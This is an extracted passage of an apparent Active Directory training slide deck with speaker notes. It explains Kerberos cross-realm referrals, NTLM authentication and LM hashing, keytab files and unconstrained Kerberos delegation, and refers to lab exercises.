Pre-authentication data (the realm name for the referral — in this case, tailspintoys.com).
The user's Kerberos client receives the KRB_TGS_REP and sends KRB_TGS_REQ to the KDC in tailspintoys.com. The Kerberos client:
Notes that this is a referral and gets the referral realm (tailspintoys.com).
Sends a KRB_TGS_REQ message to a KDC in tailspintoys.com with the TGT, the NAME_CANONICALIZE flag set, and a request for a service ticket to server.
The message includes:
The name of the target computer.
The name of the target computer's domain.
A TGT for admission to the KDC in tailspintoys.com.
An authenticator encrypted with the session key the user shares with that KDC.
A KDC in tailspintoys.com goes through the same process as the KDC in west.tailspintoys.com, returning a TGT for east.tailspintoys.com in a TGS referral to the user.
The user's Kerberos client sends a KRB_TGS_REQ along with the TGT it received from the tailspintoys.com KDC to a KDC in east.tailspintoys.com.
The KDC in east.tailspintoys.com replies with KRB_TGS_REP. The message includes:
A session key for the user to share with the server, encrypted with the session key the user shares with the KDC in east.tailspintoys.com.
A service ticket for admission to the server encrypted with the server key shared with the KDC.
The service ticket includes:
A session key for the server to share with the user.
Authorization data copied from the user's TGT, plus data for the local domain, east.tailspintoys.com.
The authorization data includes:
The SID for the user's account.
SIDs for groups in west.tailspintoys.com that include the user.
SIDs for universal groups that include either user or one of the user's groups in west.tailspintoys.com.
SIDs for groups in east.tailspintoys.com that include the user, one of the user's groups in west.tailspintoys.com, or one of their universal groups.
The user's Kerberos client sends the server a KRB_AP_REQ message. The message includes:
The user principal name.
A service ticket to the server.
An authenticator encrypted with the session key the user shares with the server.
Note If the user had asked for mutual authentication, then the server would reply with KRB_AP_REP. The reply message would include an authenticator encrypted with the session key the server shares with the user.
The same process takes place when a user logs on to a remote domain and needs a service ticket for the local workstation. The KDC in the logon domain issues a referral to the next realm between it and the workstation's realm, and so on, until the client can request a service ticket from the KDC in the workstation's realm.

Slide 82




Cross-Realm Authentication
Three-Realm Referral Example
Demo: Getting an analyzing a network trace of a resource access in another forest
56
59
68
70
80
83

Slide 83

Cross-Realm Authentication
More realms and Shortcut Trusts
Access from it.west.tailspintoys.com to it.east.tailspintoys.coms
The local TGS:
calculates the shortest path to the target domain
sends a TGS referral for the nearest trusted realm along the shortest path
Without shortcut trusts, a request travel goes on...
3
2
4
5
1

Slide 84

Cross-Realm Authentication
More realms and Shortcut Trusts
The same scenario again but with two shortcut trusts
A travel to get a correct TGT shortens
The shortest-path algorithm can only make use of trusts that are at or above the current position
Shortcut Trust 2 is not used
3
2
1
4

Slide 85
NTLM

Slide 86
When does Kerberos not work?
Pre-Windows 2000 machines don’t support Kerberos.
Application is not Kerberos compatible and is hard-coded to use NTLM.
The server or client service account are not part of a trusted domain.
Kerberos isn’t configured correctly (missing SPN)
Accessing the server using its IP address
Accessing a server in a different domain (forest) with external trust.
If the logon scenario cannot support Kerberos due to physical constraints

Slide 87
NTLM
Challenge-Response Microsoft proprietary authentication protocol.
LM, NTLMv1, NTLMv2 all use the same message transmission protocol but differ in the response function:
LM – DES
NTLMv1 – MD4
NTLMv2 – HMAC-MD5
The protocol is embedded within the application protocol’s packets.
May provide session security by signing and encrypting application messages
Security Watch The Most Misunderstood Windows Security Setting of All Time

Slide 88
NTLM – Hash Methods
LM is really weak:
All letters are converted to uppercase
Non Unicode – each character equals 1 byte, total of 69 effective characters
Password length limit is 14 characters. Each 7 characters used as DES key to encrypt the string “KGS!@#$%”
The 2 encrypted bit strings are then concatenated. = 128 bits
Stored in dbcsPwd attribute
NoLMHash to prevent storing the LM hash (https://support.microsoft.com/en-us/help/299656/how-to-prevent-windows-from-storing-a-lan-manager-hash-of-your-passwor).
Notes:
The LM hash is computed as follows:^{[1][2]}
The user's password is restricted to a maximum of fourteen characters.^{[Notes 1]}
The user’s password is converted to uppercase.
The user's password is encoded in the System OEM Code page^{[3]}
This password is null-padded to 14 bytes.^{[4]}
The “fixed-length” password is split into two seven-byte halves.
These values are used to create two DES keys, one from each 7-byte half, by converting the seven bytes into a bit stream with the most significant bit first, and inserting a null bit after every seven bits (so 1010100 becomes10101000). This generates the 64 bits needed for a DES key. (A DES key ostensibly consists of 64 bits; however, only 56 of these are actually used by the algorithm. The null bits added in this step are later discarded.)
Each of the two keys is used to DES-encrypt the constant ASCII string “KGS!@#$%”,^{[Notes 2]} resulting in two 8-byte ciphertext values. The DES CipherMode should be set to ECB, and PaddingMode should be set to NONE.
These two ciphertext values are concatenated to form a 16-byte value, which is the LM hash.

Slide 89


NTLM - Configuration

Slide 90







NTLM – Message Flow (domain user)
NTLM Pass-Through Authentication
NETLOGON_VALIDATION_SAM_INFO4
NETLOGON_NETWORK_INFO
Application NTLM Authentication
NTLM_NEGOTIATE
NTLM_CHALLENGE
NTLM_RESPONSE
Application Messages (Embedded errors or connection drop if auth failed)
Notes:
Connection-oriented NTLM message flow Application-specific protocol messages are sent between client and server.
The NTLM protocol begins when the application requires an authenticated session. The client sends an NTLM NEGOTIATE_MESSAGE message to the server. This message specifies the desired security features of the session.
The server sends an NTLM CHALLENGE_MESSAGE message to the client. The message includes agreed upon security features, and anonce that the server generates.
The client sends an NTLM AUTHENTICATE_MESSAGE message to the server. The message contains the name of a user and a response that proves that the client has the user's password. The server validates the response sent by the client. If the user name is for a local account, it can validate the response by using information in its local account database. If the user name is for a domain account, it can validate the response by sending the user authentication information (the user name, the challenge sent to the client, and the response received from the client) to a domain controller (DC) that can validate the response. (Section 3.1[MS-APDS]). The NTLM protocol completes.
If the challenge and the response prove that the client has the user's password, the authentication succeeds and the application protocol continues according to its specification. If the authentication fails, the server may send the status in an application protocol–specified way, or it may simply terminate the connection.

Slide 91


Processes and Interactions
NTLM versus Kerberos
NTLM passes the credentials through he target server to
The target servers domain controller
To the account‘s domain controller
That can create a bottleneck
Notes:
When the user attempts to access a resource on a network with NTLM authentication, the following process occurs:
The user attempts to access a resource.
The file server in the resource domain passes the user's credentials to a domain controller in the resource domain.
The DC in the resource domain passes the user's credentials to a DC in the account domain.
The DC in the account domain adds global groups to the token, and passes the updated token list to a GC.
The GC server adds universal groups to the token and passes the updated token list back to the domain controller in the account domain.
The DC in the account domain passes the updated token list back to the domain controller in the resource domain.
The DC in the resource domain adds domain local groups to the token and passes the updated token list to the resource server.
The resource domain file server adds machine local groups to the token.
Netlogon has a "throttle" that controls the max number of calls over secure channel we'll do at once. On DCs this can translate to calls over secure channels to external trusted domains. On member servers / workstations this can be to authenticating DC for intraforest requests or requests to other domains/forests.

Slide 92
Kerberos vs NTLM authentication
NTLM | Kerberos
Challenge-Response | Ticket based authentication
Microsoft proprietary protocol | Standard protocol can be used across different implementations
The server contacts the DC to validate the client’s response for the challenge (known as pass-through authentication) | The client contacts the DC to retrieve a ticket for the service.
Pass-through authentication is needed for each session and therefore the DC is contacted each time. | Faster! The client manages a tickets cache. No need to contact the DC for additional sessions to the same service if the ticket is still valid.
Supports only impersonation | Supports impersonation and delegation
Notes:
http://windowsitpro.com/security/comparing-windows-kerberos-and-ntlm-authentication-protocols
Kerberos Authentication Benefits
The Kerberos V5 protocol is more secure, more flexible, and more efficient than NTLM. The benefits gained by using Kerberos authentication are:
Delegated authentication.
Windows services impersonate a client when accessing resources on the client’s behalf. In many cases, a service can complete its work for the client by accessing resources on the local computer. Both NTLM and the Kerberos V5 protocol provide the information that a service needs to impersonate its client locally. However, some distributed applications are designed so that a front-end service must impersonate clients when connecting to back-end services on other computers. The Kerberos V5 protocol includes a proxy mechanism that enables a service to impersonate its client when connecting to other services. No equivalent is available with NTLM.
Interoperability.
Microsoft’s implementation of the Kerberos V5 protocol is based on standards-track specifications that are recommended to the Internet Engineering Task Force (IETF). As a result, the implementation of the Kerberos V5 protocol in Windows Server 2003 lays a foundation for interoperability with other networks in which the Kerberos V5 protocol is used for authentication.
More efficient authentication to servers.
With NTLM authentication, an application server must connect to a domain controller in order to authenticate each client. With the Kerberos V5 authentication protocol, on the other hand, the server is not required to go to a domain controller. Instead, the server can authenticate the client by examining credentials presented by the client. Clients can obtain credentials for a particular server once and then reuse those credentials throughout a network logon session. Renewable session tickets replace pass-through authentication. For more information about what renewable session tickets are and how they work, please see “How the Kerberos Version 5 Authentication Protocol Works.”
Mutual authentication.
By using the Kerberos protocol, a party at either end of a network connection can verify that the party on the other end is the entity it claims to be. Although NTLM enables servers to verify the identities of their clients, NTLM does not enable clients to verify a server’s identity, nor does NTLM enable one server to verify the identity of another. NTLM authentication was designed for a network environment in which servers were assumed to be genuine. The Kerberos V5 protocol makes no such assumption.

Slide 93
Kerberos vs NTLM authentication
NTLM | Kerberos
No native smart card logon | Supports Smart card logon
Client authentication only (a risk of spoofed server) | Mutual authentication is possible (client + server)
Supported also on pre-windows 2000 versions. | Supported on windows 2000 and above
Doesn’t support transitive trusts | Supports transitive trusts
Notes:
http://windowsitpro.com/security/comparing-windows-kerberos-and-ntlm-authentication-protocols
Kerberos Authentication Benefits
The Kerberos V5 protocol is more secure, more flexible, and more efficient than NTLM. The benefits gained by using Kerberos authentication are:
Delegated authentication.
Windows services impersonate a client when accessing resources on the client’s behalf. In many cases, a service can complete its work for the client by accessing resources on the local computer. Both NTLM and the Kerberos V5 protocol provide the information that a service needs to impersonate its client locally. However, some distributed applications are designed so that a front-end service must impersonate clients when connecting to back-end services on other computers. The Kerberos V5 protocol includes a proxy mechanism that enables a service to impersonate its client when connecting to other services. No equivalent is available with NTLM.
Interoperability.
Microsoft’s implementation of the Kerberos V5 protocol is based on standards-track specifications that are recommended to the Internet Engineering Task Force (IETF). As a result, the implementation of the Kerberos V5 protocol in Windows Server 2003 lays a foundation for interoperability with other networks in which the Kerberos V5 protocol is used for authentication.
More efficient authentication to servers.
With NTLM authentication, an application server must connect to a domain controller in order to authenticate each client. With the Kerberos V5 authentication protocol, on the other hand, the server is not required to go to a domain controller. Instead, the server can authenticate the client by examining credentials presented by the client. Clients can obtain credentials for a particular server once and then reuse those credentials throughout a network logon session. Renewable session tickets replace pass-through authentication. For more information about what renewable session tickets are and how they work, please see “How the Kerberos Version 5 Authentication Protocol Works.”
Mutual authentication.
By using the Kerberos protocol, a party at either end of a network connection can verify that the party on the other end is the entity it claims to be. Although NTLM enables servers to verify the identities of their clients, NTLM does not enable clients to verify a server’s identity, nor does NTLM enable one server to verify the identity of another. NTLM authentication was designed for a network environment in which servers were assumed to be genuine. The Kerberos V5 protocol makes no such assumption.

Slide 94
Keytab Files

Slide 95
Keytab Files
Definition
Containing pairs of Kerberos principals and encrypted keys
Can be created with KTPass.exe on Windows or ktutil on Linux
Introduction
All you need to know about Keytab files
Interact with a keytab on Linux
Keytab File parser
Best practices
Track the creation of keytab files
Don’t use RC4 as it stored the NTLM password hash in the keytab
Change them on a regular basis
An authoritative restore increases the KVNO of the password with disables all the existing keytab files so does a password reset even if you use the same password

Slide 96
Keytab Files Lab
Lab 6: Creating a new Keytab
See the document “Kerberos Lab Instructions”

Slide 97
Kerberos Delegation
Unconstraint Delegation

Slide 98
Kerberos Delegation
Need for Kerberos Delegation
Multi-tier applications: A client might connect to a server that must itself connect to a second server on the back end
Automation like PowerShell Remoting
The Kerberos protocol deals with this situation through a mechanism called delegation of authentication
The Client delegates authentication to a server
Proxy tickets
Forwarded tickets
Unconstrained delegation
Constrained delegation extension
Protocol transition extension
Notes:
The Need for Delegation
A client might need to let an application or a service connect to other servers or services on its behalf. A client might use a front-end server, for example, that then needs to authenticate with a back-end server. The front-end server needs to authenticate to the back-end server with the client's credentials, because if it authenticated under its own service account, it would have different authorization than the user.
A multi-tier client/server application presents a special situation for the Kerberos protocol. In this kind of application, a client might connect to a server that must itself connect to a second server on the back end. For this to happen, the first server must have a ticket to the second. Ideally, the ticket should limit the first server's access on the second server to whatever the client—instead of the server—is authorized to do.
The Kerberos protocol deals with this situation through a mechanism called delegation of authentication. Essentially, the client delegates authentication to a server by telling the KDC that the server is authorized to represent the client. The concept is similar to the concept of impersonation in Windows NT.
Traditionally, the Kerberos protocol enabled delegation to be accomplished using one of two mechanisms:
Proxy tickets. The client can get a ticket for the back-end server and then give it to the front-end server. Tickets obtained in this way—by a client for a proxy—are called proxy tickets. The difficulty with proxy tickets is that the client must have information about the name of the back-end server.
Forwarded tickets. The client can give the front-end server a TGT that the server can use to request tickets as needed. Tickets obtained in this way—with credentials forwarded by a client—are called forwarded tickets. This second method overcomes the difficulty (that the client must have information about the name of the back-end server) presented by the first method.
Windows Server 2003 supports two new extensions for delegation:
Protocol transition extension. The protocol transition extension allows a kerberized service (that is, a service designed to use Kerberos authentication features) to obtain a Kerberos service ticket on behalf of a Kerberos principal to the service itself without requiring the principal to initially authenticate to the KDC with a credential.
Constrained delegation extension. The constrained delegation extension allows a kerberized service to obtain service tickets (under the delegated user's identity) to a subset of other services after it has been presented a service ticket obtained either through KRB_TGS_REQ or the protocol transition extension.
Whether the KDC will allow clients to obtain proxy tickets or forwardable TGTs is a matter for Kerberos policy.

Slide 99
Kerberos Delegation
What is Classical unconstrained Kerberos Delegation?
Classical delegation of authentication allows the client to send its identity as a Kerberos ticket (TGT) to the front-end server
Delegation is not limited to a single pair of a front-end and a back-end server
Delegation is configured on the accounts that should be able to delegate and on the account that is allowed to be delegated
There are three requirements:
All machines must be part of one AD Forest (prior to 2012)
The client's account must be enabled for delegation.
The service's account must be enabled for delegation.
Notes:
What Delegation Does for the Client
Delegation of authentication allows the client to send its identity in the form of a Kerberos ticket to the front-end server. The front-end server can then impersonate the client and authenticate with the back-end server as if the front-end server were the client.
Delegation is not limited to a single pair of a front-end and a back-end server. A client can delegate its identity to a service that can then authenticate with any number of back-end services. It is also possible for the client to delegate its identity to Service A, and for Service A to in turn delegate the client's identity to Service B, for Service B to delegate the client's identity to Service C, and so on.
The simpler case—in which the client delegates its identity to a front-end server so that the front-end server can authenticate in the client's security context to a back-end server—is more common.
Delegation of Authentication
In Windows NT, a service can impersonate clients when accessing resources on the computer where the service process is running. In Windows 2000 and Windows Server 2003, a service can use the Kerberos protocol's delegation feature to impersonate clients on other computers, as well. For delegation of authentication to work, three conditions must be met:
The computers that host the client process, the service process, and the processes for back-end services must all be running Windows 2000, Windows XP, or Windows Server 2003 in an Active Directory domain.
The client's account must be enabled for delegation.
The service's account must be enabled for delegation.

Slide 100

Kerberos Delegation
Account Delegation Settings
Delegation Tab Options:
Per Default an account is not trusted for delegation – „Do not trust this user for delegation“
Unconstrained Delegation
Constrained Delegation – Service-for-User-to-Proxy (S4U2proxy)
Protocol Transition – Service-for-User-to-Self (S4U2self)
Option 3 or 4 require to specify target account(s) and selecting the according Service Type (SPN) registered there

Slide 101




Kerberos Delegation
Account Delegation Settings
Required account settings to enable delegation
John Doe
WP
APP1
Client’s TGT “Forwardable”
OK as delegate
Client’s TGT “Forwardable”

Slide 102
Processes and Interactions
Lab 7: Classical Delegation Lab
See the document “Kerberos Lab Instructions”

Slide 103

Kerberos Delegation
Forwarding Delegation (skipped Proxy Delegation)
The clients need to ask the KDC for a forwardable TGT for a specific server (therefore you often have not just one TGT)
The server can use the TGT to obtain new tickets all then marked as forwarded
A server that has a client's forwarded ticket is the client
Notes:
What are forwarded tickets?
Forwardable TGTs obtained from a client that enable the service to impersonate the client are called forwarded tickets.
If a client wants to delegate the task of obtaining tickets for back-end servers to a front-end server, it must ask the KDC for a forwardable TGT. It does this through an AS exchange, indicating to the KDC the name of the server that will act on the client's behalf. If Kerberos policy permits forwarding, the KDC creates a TGT for the front-end server to use in the client's name, sets the FORWARDABLE flag, and sends the TGT back to the client. The client
then forwards the TGT to the front-end server.
When the front-end server requests a ticket to the back-end server, it presents the client's TGT to the KDC. When the KDC issues a ticket, it sees the FORWARDABLE flag in the TGT, sets the FORWARDED flag in the ticket, and returns the ticket to the front-end server.
How the client's TGT and TGS session key are sent to front-end services
Proxy is limited in that the client must have information about the target server's name. Forwarding relieves the client of this burden. Rather than ask the KDC for a service ticket specifically for the server, the client sends its TGT—with the FORWARDED flag set—and TGS session key to the delegate server.
When the delegate server has the client's forwarded TGT and TGS session key, it can request from the KDC directly any service tickets it needs for any additional servers or services. The client does not need to be involved. With the client's forwarded TGT, the delegate server can fully impersonate the client, and can request service tickets on the client's behalf and in the client's security context for any services.
The Forwarded Ticket and Delegation
In Windows 2000, Windows XP, and Windows Server 2003, Kerberos delegation allows a service running under the local system security context to take on the client's identity and authenticate as the client to another service.
A server that has a client's forwarded ticket is the client. Thus, the forwarded ticket enables the server to request new tickets from the TGS. Because a TGT is required to request new tickets, the forwarded ticket is the client's TGT. Then, when a client forwards its TGT to another server, the client is said to have delegated its identity.
There are two forwarding situations:
The client delegates its identity to a service that logged on with its own credentials, has its own user account, and knows its own password.
The client delegates its identity to a service that was started in a user context, is using that user's credentials, but did not log on and does not have information about the user's password (for example, DCOM's "activate as activator"). This situation requires a special authentication mode called user-to-user authentication, which is discussed in the next section.
The normal message sequence for a forwarded ticket is illustrated above.
The client requests a TGT with valid addresses for the client and the delegate. The TGT is requested as forwardable.
The KDC sends a TGT with valid addresses for the client and the delegate. The TGT is flagged as forwardable.
The client uses the TGT to request service ticket for the delegate server.
The KDC sends a service ticket for the delegate server.
The client uses the service ticket to connect to the delegate server and requests mutual authentication.
The client authenticates the delegate server. If the authenticator passes the test, the service looks for a mutual authentication flag in the client's request. If the flag is set, the service uses the session key to encrypt the time from the user's authenticator and returns the result in a Kerberos application reply (KRB_AP_REP). If no mutual authentication flag is set, then no response is needed. Up to this point, the messages are the same as a normal client-server authentication.
After the user is authenticated and authorized, the client sends the delegate server its TGT and a session key to be used in messages to the TGS. The KRB_CRED message is used to deliver the TGT and session key. The delegate server now has the user's TGT and the correct session key for the user/TGS session; so Delegate can now request tickets to other resources in the user's name. The delegate server requests and receives a service ticket for Server from the KDC. In the request, the delegate server sends the user's TGT and an authenticator encrypted with the user/TGS session key.
The delegate server sends the service ticket to Server. The ticket contains the user's credentials. The accompanying authenticator is encrypted with the TGS-supplied Delegate/Server session key. Server receives the authentication request and authenticates Delegate—that is, authenticates the user the delegate server is impersonating. Server will then build an access token based on the user's identity.
If the authenticator passes the test, the service looks for a mutual authentication flag in the delegate's request. If the flag is set, the service uses the session key to encrypt the time from the user's authenticator and returns the result in a Kerberos application reply (KRB_AP_REP). If no mutual authentication flag is set, then no response is needed.

Slide 104
Kerberos Delegation
3. TGS Request to a server enabled for unconstraint delegation
Workstation
Domain Controller
User Credential Cache
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
3. KRB_TGS_REQ
HTTP/Web1
User Key
Ticket-Granting Service Key
Service Key
Trusted for delegation
Ticket-Granting Ticket
Authenticator
Server
Service Credentials Cache
Service Key
Notes:
The next slides are roughly following these steps:
The user authenticates to the Key Distribution Center (KDC) by sending a KRB_AS_REQ message and requests a forwardable TGT.
The KDC returns a forwardable TGT in the KRB_AS_REP message.
The user requests a forwarded TGT based on the forwardable TGT from step 2. This is done by the KRB_TGS_REQ message.
The KDC returns a forwarded TGT for the user in the KRB_TGS_REP message.
The user makes a request for a service ticket to Service 1 using the TGT returned in step 2. This is done by the KRB_TGS_REQ message.
The ticket-granting service (TGS) returns the service ticket in a KRB_TGS_REP message.
The user makes a request to Service 1 by sending a KRB_AP_REQ message, presenting the service ticket, the forwarded TGT, and the session key for the forwarded TGT.
To fulfill the user's request, Service 1 needs Service 2 to perform some action on behalf of the user. Service 1 uses the forwarded TGT of the user and sends that in a KRB_TGS_REQ message to the KDC, asking for a ticket for Service 2 in the name of the user.
The KDC returns a ticket for Service 2 to Service 1 in a KRB_TGS_REP message, along with a session key that Service 1 can use. The ticket identifies the client as the user, not as Service 1.
Service 1 makes a request to Service 2 by a KRB_AP_REQ, acting as the user.
Service 2 responds.
With that response, Service 1 can now respond to the user's request in step 7.
The TGT forwarding delegation mechanism as described here does not constrain Service 1's use of the forwarded TGT. Service 1 can ask the KDC for a ticket for any other service —in the name of the user.
The KDC will return the requested ticket.
Service 1 can then continue to impersonate the user with Service N. This can pose a risk if, for example, Service 1 is compromised. Service 1 can continue to masquerade as a legitimate user to other services.
Service N will respond to Service 1 as if it was the user's process.

Slide 105


Kerberos Delegation
4. TGS Reply with OK_AS_DELEGATE flag
Workstation
Workstation
Domain Controller
User Credential Cache
User Credential Cache
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
4. KRB_TGS_REP
HTTP/Web1
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket (ok as delegate)
Session Key
User Key
Ticket-Granting Service Key
System Key
Ticket Information (ok as delegate)
Session Key
Service Ticket
Ticket Information
Session Key
Server (trusted for delegation)
Service Credentials Cache
Session Key
User Credentials
Service Key

Slide 106
Kerberos Delegation
5. TGS Request to obtain forwarded TGT
Workstation
Workstation
Domain Controller
User Credential Cache
User Credential Cache
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
5. KRB_TGS_REQ
krbtgt/domain
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
User Key
Ticket-Granting Service Key
System Key
Ticket-Granting Ticket
Authenticator
Server
Service Credentials Cache
Service Key

Slide 107



Kerberos Delegation
6. TGS Reply with OK_AS_DELEGATE flag
Workstation
Workstation
Domain Controller
User Credential Cache
User Credential Cache
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
6. KRB_TGS_REP
krbtgt/domain
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
Forwarded TGT Session Key
Forwarded TGT
User Key
Ticket-Granting Service Key
System Key
Ticket Information
Forwarded TGT Session Key
Forwarded TGT
Use Ticket Flags
OK_AS_DELEGATE
Service Ticket
Ticket Information
Session Key
Session Key
User Credentials
Server
Session Key
User Credentials
Service Credentials Cache
Authenticator
Service Key
Authenticator

Slide 108


Kerberos Delegation
7. Kerberos Application Request with forwarded TGT
Workstation
Server
Server
Service Credentials Cache
User Credential Cache
Service Credentials Cache
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
Forwarded TGT Session Key
Forwarded TGT
7. KRB_AP_REQ
HTTP/Web1
Service Key
Service Key
Service Ticket
Authenticator
Ticket-Granting Service Session Key
Ticket-Granting Ticket
Use Session Key Flags
Mutual Authentication Flag
Service Ticket
Session Key
User Credentials
The HTTP service on Web1 was already running.
Therefore it has already got an TGT and the
corresponding session key.
Additional Authenticator Content
Authenticator
Forwarded TGT Session Key
Forwarded TGT
Authenticator

Slide 109

Kerberos Delegation
8. Delegated TGS Request, skipping TGS_REP
Server
Domain Controller
Service Credentials Cache
KDC Account Database
8. KRB_TGS_REQ
MSSQLSvc/DBServer
Service Key
Forwarded TGT Session Key
Forwarded TGT
Ticket-Granting Service Session Key
Ticket-Granting Ticket
User Key
Ticket-Granting Service Key
System Key
Forwarded TGT
Authenticator
The KDC can decrypt the forwarded TGT and finds the cyan key in there. With that key it can decrypt the authenticator and finally issue a TGS for the requested service. The delegated service can access the requested service as the user could having the TGS.

Slide 110
Using Kerberos for web authentication
Lab 7.1 + 7.2: Accessing web pages using Kerberos Authentication
See the document “Kerberos Lab Instructions”

Slide 111
Using Kerberos for web authentication
Lab 7.3: Accessing web pages using Kerberos Authentication
By default the internet explorer does not authenticate to web sites that are not in the local intranet zone
That is the reason why there are no Kerberos frames in the network trace

Slide 112
Important: Using Kerberos for web authentication
IIS Binding and DNS CNames
If you have a created web site binding you are also required to create a DNS record to enable clients accessing the web site
There are two options available in DNS: A record or CName
If you use the CName the Internet Explorer will actually not ask for the SPN (http/CName) but for the related host (http/MachineName)
If you use an additional A record, the internet explorer uses the new name to construct the Kerberos request (http/NewARecord)

Slide 113
Kerberos Delegation Troubleshooting
